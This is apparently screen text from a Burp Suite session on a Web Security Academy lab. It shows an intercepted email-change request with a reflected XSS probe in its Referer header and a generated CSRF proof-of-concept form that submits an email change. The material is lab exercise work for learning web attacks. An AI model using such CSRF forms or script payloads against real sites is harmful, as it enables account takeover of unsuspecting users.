 Request to: https://aceb1fd01e82d058800aa188005b00f1.web-security-academy.net
2 Options ?
Pretty Raw \n Actions
INSPECTOR ?
1 POST /email/change-email HTTP/1.1
2 Host: aceb1fd01e82d058800aa188005b00f1.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: https://aceb1fd01e82d058800aa188005b00f1.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer: https://aceb1fd01e82d058800aa188005b00f1.web-security-academy.net/email?email=%22%3E%3Cscript%3Ealert(1)%3C/script%3E
13 Cookie: session=Ud0hEfW7ZZopV4D9Tiz0U3Cz14eTB41P
14 Upgrade-Insecure-Requests: 1
15
16 email=a%40a.a&csrf=KfmYBjBxy5bQiQBV4mMzyn7CXmA6eFHR
1
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
? 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://aceb1fd01e82d058800aa188005b00f1.web-security-academy.net/email/change-email" method="POST">
6 <input type="hidden" name="email" value="a&#64;a&#46;a" />
7 <input type="hidden" name="csrf" value="KfmYBjBxy5bQiQBV4mMzyn7CXmA6eFHR" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
? Search... 0 matches
3
4
Regenerate Test in browser Copy HTML Close